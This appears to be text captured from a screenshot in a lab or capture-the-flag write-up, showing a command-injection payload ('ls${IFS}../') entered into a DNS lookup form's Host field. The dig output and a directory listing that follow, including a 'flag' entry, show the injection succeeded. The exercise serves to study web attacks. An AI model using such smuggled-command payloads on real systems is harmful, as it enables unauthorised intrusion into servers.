 Host: 10.118.64.10;ls${IFS}../;
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> 10.118.64.10
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 18496
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;10.118.64.10. IN A
;; AUTHORITY SECTION:
. 54668 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022102801 1800 900 604800 86400
;; Query time: 7 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sat Oct 29 10:19:55 UTC 2022
;; MSG SIZE  rcvd: 116
cache
flag
html
include
index.html
smarty
smarty-3.1.29
templates
templates_c